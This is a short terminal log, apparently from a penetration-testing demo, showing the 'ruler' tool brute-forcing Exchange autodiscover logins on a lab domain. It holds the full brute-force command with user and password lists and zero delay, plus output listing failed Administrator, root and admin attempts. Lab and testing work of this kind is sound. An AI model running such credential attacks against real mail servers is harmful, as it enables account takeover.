 /Volumes/MacOS/下载 ./ruler-osx64 --url https://172.16.147.4/autodiscover/autodiscover.xml --domain pentest.l
ab --insecure brute --users user.txt --passwords pass.txt --delay 0 --verbose
[+] Starting bruteforce
[+] Using end-point: https://172.16.147.4/autodiscover/autodiscover.xml
[+] 0 of 9 passwords checked
[x] Failed: Administrator:pass
[x] Failed: root:pass
[x] Failed: admin:pass